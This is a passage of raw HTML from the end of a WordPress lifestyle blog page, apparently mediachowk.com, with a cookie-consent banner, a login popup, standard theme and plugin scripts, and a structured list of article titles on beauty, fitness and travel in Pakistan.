</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2286"><a href="https://mediachowk.com/about/"><span>About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://mediachowk.com/contact/"><span>Contact</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a href="https://mediachowk.com/disclaimer/"><span>Disclaimer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a href="https://mediachowk.com/dmca/"><span>DMCA</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2285"><a rel="privacy-policy" href="https://mediachowk.com/privacy-policy/"><span>Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="https://mediachowk.com/terms-conditions/"><span>Terms &#038; Conditions</span></a></li>
</ul>            </div>
		            </div>
        </div>
	</div></footer>
		</div>
            <script>
                (function () {
                    const darkModeID = 'RubyDarkMode';
                    let currentMode = null;

					                    if (navigator.cookieEnabled) {
                        currentMode = localStorage.getItem(darkModeID);
                    }
					                    if ('dark' === currentMode) {
                        document.body.setAttribute('data-theme', 'dark');
                        let darkIcons = document.querySelectorAll('.mode-icon-dark');
                        if (darkIcons.length) {
                            for (let i = 0; i < darkIcons.length; i++) {
                                darkIcons[i].classList.add('activated');
                            }
                        }
                    } else {
                        document.body.setAttribute('data-theme', 'default');
                        let defaultIcons = document.querySelectorAll('.mode-icon-default');
                        if (defaultIcons.length) {
                            for (let i = 0; i < defaultIcons.length; i++) {
                                defaultIcons[i].classList.add('activated');
                            }
                        }
                    }
                })();
            </script>
		        <script>
            (function () {
                if (navigator.cookieEnabled) {
					                    const privacyBox = document.getElementById('rb-privacy');
                    const currentPrivacy = localStorage.getItem('RubyPrivacyAllowed');
                    if (!currentPrivacy && privacyBox?.classList) {
                        privacyBox.classList.add('activated');
                    }
					                    const readingSize = sessionStorage.getItem('rubyResizerStep');
                    if (readingSize) {
                        const body = document.querySelector('body');
                        if (readingSize === '2') {
                            body.classList.add('medium-entry-size');
                        } else if (readingSize === '3') {
                            body.classList.add('big-entry-size');
                        }
                    }
                }
            })();
        </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/foxiz-child\/*","\/wp-content\/themes\/foxiz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="wnbell_dropdown_wrap_ss" id="wnbell_dropdown_wrap_ss">
    <div class="wnbell-spinner-wrap-ss" id="wnbell-spinner-wrap-ss">
<span class="wnbell-spinner-ss" id="wnbell-spinner-ss"></span>
</div>
    <div class="wnbell_dropdown_list_ss" id="wnbell_dropdown_list_ss"></div>
    </div>
    
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>        <script type="text/template" id="bookmark-toggle-template">
            <i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
            <i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
        </script>
        <script type="text/template" id="bookmark-ask-login-template">
            <a class="login-toggle" data-title="Sign In to Save" href="https://mediachowk.com/wp-login.php?redirect_to=https%3A%2F%2Fmediachowk.com%2Fblogs"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
        </script>
        <script type="text/template" id="follow-ask-login-template">
            <a class="login-toggle" data-title="Sign In to Follow" href="https://mediachowk.com/wp-login.php?redirect_to=https%3A%2F%2Fmediachowk.com%2Fblogs"><i class="follow-icon rbi rbi-plus" aria-hidden="true"></i></a>
        </script>
        <script type="text/template" id="follow-toggle-template">
            <i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
            <i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
        </script>
		            <aside id="bookmark-notification" class="bookmark-notification"></aside>
            <script type="text/template" id="bookmark-notification-template">
                <div class="bookmark-notification-inner {{classes}}">
                    <div class="bookmark-featured">{{image}}</div>
                    <div class="bookmark-inner">
                        <span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
                    </div>
                </div>
            </script>
            <script type="text/template" id="follow-notification-template">
                <div class="follow-info bookmark-notification-inner {{classes}}">
                    <span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
                </div>
            </script>
		<script type="application/ld+json">{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":1,"url":"https://mediachowk.com/throw-pillows-the-secret-ingredient-for-cozy-stylish-spaces/","name":"Throw Pillows: The Secret Ingredient for Cozy, Stylish Spaces","image":false},{"@type":"ListItem","position":2,"url":"https://mediachowk.com/which-banks-offer-airport-lounge-access-in-pakistan/","name":"Which Banks Offer Airport Lounge Access in Pakistan?","image":"https://mediachowk.com/wp-content/uploads/2025/02/airport-lounge.jpg"},{"@type":"ListItem","position":3,"url":"https://mediachowk.com/restaurant-romantic-candle-light-dinner-in-karachi/","name":"Restaurant Romantic Candle Light Dinner in Karachi","image":"https://mediachowk.com/wp-content/uploads/2025/02/karachi-resturant.jpg"},{"@type":"ListItem","position":4,"url":"https://mediachowk.com/what-is-the-anti-aging-treatment/","name":"What is the anti aging treatment for ?","image":"https://mediachowk.com/wp-content/uploads/2023/06/close-up-woman-looking-mirror-scaled.jpg"},{"@type":"ListItem","position":5,"url":"https://mediachowk.com/simple-tips-for-beautiful-hair/","name":"Simple Tips for Beautiful Hair","image":"https://mediachowk.com/wp-content/uploads/2023/06/young-woman-holding-comb-sitting-table-with-makeup-tools-living-room-scaled.jpg"},{"@type":"ListItem","position":6,"url":"https://mediachowk.com/do-dentists-recommend-bleaching/","name":"Do dentists recommend bleaching?","image":"https://mediachowk.com/wp-content/uploads/2023/06/smiling-girl-with-coral-color-blouse.jpg"},{"@type":"ListItem","position":7,"url":"https://mediachowk.com/what-is-non-surgical-rejuvenation/","name":"What is non-surgical rejuvenation?","image":"https://mediachowk.com/wp-content/uploads/2023/06/close-up-elegant-beauty-selfcare-treatment-scaled.jpg"},{"@type":"ListItem","position":8,"url":"https://mediachowk.com/instant-natural-tan-removal-at-home/","name":"Instant Natural Tan Removal at Home","image":"https://mediachowk.com/wp-content/uploads/2023/12/19n2o.jpg"},{"@type":"ListItem","position":9,"url":"https://mediachowk.com/best-foundations-for-oily-skin-available-in-pakistan/","name":"Discover the Best Foundations for Oily Skin: Top Picks!","image":"https://mediachowk.com/wp-content/uploads/2023/11/Best-Foundations-for-Oily-Skin.jpg"},{"@type":"ListItem","position":10,"url":"https://mediachowk.com/best-whitening-cream-in-pakistan/","name":"Discover the Best Skin Whitening Cream in Pakistan","image":"https://mediachowk.com/wp-content/uploads/2023/11/skin-whitening-Cream.jpg"},{"@type":"ListItem","position":11,"url":"https://mediachowk.com/black-friday-sale-in-pakistan/","name":"Black Friday Sale in Pakistan","image":"https://mediachowk.com/wp-content/uploads/2023/11/Mediachowk.com-5.jpg"},{"@type":"ListItem","position":12,"url":"https://mediachowk.com/how-to-do-a-professional-facial/","name":"How to do a Professional Facial","image":"https://mediachowk.com/wp-content/uploads/2023/10/wepik-export-20231005103152n91X.jpeg"},{"@type":"ListItem","position":13,"url":"https://mediachowk.com/superfoods-for-beauty-and-reversing-aging/","name":"Superfoods For Beauty And Reversing Aging","image":"https://mediachowk.com/wp-content/uploads/2023/09/wepik-export-20230922085957G0TV.jpeg"},{"@type":"ListItem","position":14,"url":"https://mediachowk.com/what-are-the-beauty-tips-for-brides/","name":"What are the beauty tips for brides?","image":"https://mediachowk.com/wp-content/uploads/2023/09/wepik-export-20230921094558m7jC.jpeg"},{"@type":"ListItem","position":15,"url":"https://mediachowk.com/how-to-lose-belly-fat/","name":"How to lose belly fat","image":"https://mediachowk.com/wp-content/uploads/2023/09/wepik-export-20230920054304CxOX-1.jpeg"},{"@type":"ListItem","position":16,"url":"https://mediachowk.com/the-many-benefits-of-running-in-the-morning/","name":"Benefits Of Running in the Morning Free Advice","image":"https://mediachowk.com/wp-content/uploads/2023/09/wepik-export-20230915072827kPXB.jpeg"},{"@type":"ListItem","position":17,"url":"https://mediachowk.com/what-is-the-best-exercise-for-a-chinchilla/","name":"What is the best exercise for a chinchilla?","image":"https://mediachowk.com/wp-content/uploads/2023/09/wepik-export-20230926112211NEsj.jpeg"},{"@type":"ListItem","position":18,"url":"https://mediachowk.com/what-exercises-increase-golf-speed/","name":"What exercises increase golf speed?","image":"https://mediachowk.com/wp-content/uploads/2023/06/back-view-man-playing-golf-field-scaled.jpg"},{"@type":"ListItem","position":19,"url":"https://mediachowk.com/what-is-the-most-dangerous-lift-in-the-gym/","name":"What is the most dangerous lift in the gym?","image":"https://mediachowk.com/wp-content/uploads/2023/06/man-working-out-gym-scaled.jpg"},{"@type":"ListItem","position":20,"url":"https://mediachowk.com/how-can-jogging-improve-your-health/","name":"How can jogging improve your health?","image":"https://mediachowk.com/wp-content/uploads/2023/06/smiling-people-running-crosswalk-scaled.jpg"},{"@type":"ListItem","position":21,"url":"https://mediachowk.com/what-is-the-perfect-exercise-for-pregnancy/","name":"What is the perfect exercise for pregnancy?","image":"https://mediachowk.com/wp-content/uploads/2023/06/side-view-young-pregnant-woman-exercising-fitness-ball-scaled.jpg"},{"@type":"ListItem","position":22,"url":"https://mediachowk.com/use-an-exercise-ball-to-improve-your-golf-swing/","name":"How do you use an exercise ball to improve your golf swing?","image":"https://mediachowk.com/wp-content/uploads/2023/06/young-golf-sportsman-warming-up-exercises-scaled.jpg"},{"@type":"ListItem","position":23,"url":"https://mediachowk.com/how-can-pilates-help-with-pregnancy/","name":"How can Pilates help with pregnancy?","image":"https://mediachowk.com/wp-content/uploads/2023/06/pregnant-woman-checking-her-phone-while-exercising-scaled.jpg"},{"@type":"ListItem","position":24,"url":"https://mediachowk.com/what-stage-of-pregnancy-should-i-start-exercising/","name":"At what stage of pregnancy should I start exercising?","image":"https://mediachowk.com/wp-content/uploads/2023/06/group-pregnant-women-doing-prenatal-yoga-spinal-twist-janu-sirsasana-pose-scaled.jpg"},{"@type":"ListItem","position":25,"url":"https://mediachowk.com/which-exercise-reduces-cellulite/","name":"Which exercise reduces cellulite?","image":"https://mediachowk.com/wp-content/uploads/2023/06/happy-woman-doing-pelvic-muscle-exercise-mat-scaled.jpg"},{"@type":"ListItem","position":26,"url":"https://mediachowk.com/which-is-the-most-useful-exercise-for-arthritis/","name":"Which is the most useful exercise for arthritis?","image":"https://mediachowk.com/wp-content/uploads/2023/06/mature-sportsman-warming-up-before-run-stretching-road-nature-scaled.jpg"},{"@type":"ListItem","position":27,"url":"https://mediachowk.com/best-credit-cards-for-airport-lounge-access-in-pakistan/","name":"Best Credit Cards for Airport Lounge Access in Pakistan","image":"https://mediachowk.com/wp-content/uploads/2024/11/Best-Credit-Cards-for-Airport-Lounge-Access-in-Pakistan.jpg"},{"@type":"ListItem","position":28,"url":"https://mediachowk.com/most-expensive-cities-to-live-in-usa/","name":"Top 10 Most Expensive Cities to Live in USA","image":"https://mediachowk.com/wp-content/uploads/2024/09/most-expensive-cities-to-live-in-usa.jpg"},{"@type":"ListItem","position":29,"url":"https://mediachowk.com/where-to-go-for-first-trip-as-a-couple/","name":"First Trip as a Couple: Best Destinations Revealed","image":"https://mediachowk.com/wp-content/uploads/2024/09/where-to-go-for-first-trip-as-a-couple.jpg"},{"@type":"ListItem","position":30,"url":"https://mediachowk.com/what-to-do-in-panama-in-24-hours/","name":"What to do in Panama in 24 hours?","image":"https://mediachowk.com/wp-content/uploads/2023/06/sunset-over-the-pier-2924008_1280.jpg"},{"@type":"ListItem","position":31,"url":"https://mediachowk.com/what-is-the-most-comfortable-motorcycle-type/","name":"What is the most comfortable motorcycle type?","image":"https://mediachowk.com/wp-content/uploads/2023/06/couple-riding-motorbike-city-scaled.jpg"},{"@type":"ListItem","position":32,"url":"https://mediachowk.com/what-do-people-travel-to-michigan-for/","name":"What do people travel to Michigan for?","image":"https://mediachowk.com/wp-content/uploads/2023/06/medium-shot-woman-taking-photos.jpg"},{"@type":"ListItem","position":33,"url":"https://mediachowk.com/faisal-movers-sleeper-bus-online-booking/","name":"Faisal Movers Sleeper Bus Online Booking &#8211; 10% OFF Easy &amp; Fast","image":"https://mediachowk.com/wp-content/uploads/2024/08/faisal-movers-sleeper-bus-online-booking.jpg"},{"@type":"ListItem","position":34,"url":"https://mediachowk.com/uae-visa-ban-for-pakistan/","name":"UAE Visa Ban for Pakistan","image":"https://mediachowk.com/wp-content/uploads/2023/11/Mediachowk.com-4.jpg"},{"@type":"ListItem","position":35,"url":"https://mediachowk.com/unified-tourist-visa-for-gcc-residents/","name":"Unified Tourist Visa for GCC Residents","image":"https://mediachowk.com/wp-content/uploads/2023/11/Mediachowk.com-3.jpg"},{"@type":"ListItem","position":36,"url":"https://mediachowk.com/what-are-the-advantages-of-traveling/","name":"What are the Advantages of Traveling?","image":"https://mediachowk.com/wp-content/uploads/2023/10/wepik-export-2023102710045395gb.jpeg"}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img loading="lazy" decoding="async" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/login.png" alt="" height="200" width="200">
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://mediachowk.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://mediachowk.com/blogs" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://mediachowk.com/wp-login.php?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https:\/\/mediachowk.com\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode","cookieDomain":"","cookiePath":"\/"};
</script>
<script src="https://mediachowk.com/wp-content/plugins/foxiz-core/assets/core.js?ver=1.9.3" id="foxiz-core-js"></script>
<script src="https://mediachowk.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://mediachowk.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://mediachowk.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/mediachowk.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://mediachowk.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://mediachowk.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://mediachowk.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://mediachowk.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/mediachowk.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mediachowk.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mediachowk.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8ebe8064ee"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":275,"title":"Blogs%20%E2%80%93%20Mediachowk","excerpt":"","featuredImage":false}};
</script>
<script src="https://mediachowk.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://mediachowk.com/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://mediachowk.com/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://mediachowk.com/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://mediachowk.com/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://mediachowk.com/wp-content/themes/foxiz/assets/js/personalized.js?ver=1.9.3" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"twitterName":"","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
</script>
<script src="https://mediachowk.com/wp-content/themes/foxiz/assets/js/global.js?ver=1.9.3" id="foxiz-global-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"17","version":"7.3.1","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/mediachowk.com\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/mediachowk.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=17","page_links":{"eu":{"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/mediachowk.com\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
</script>
<script defer src="https://mediachowk.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1755988703" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
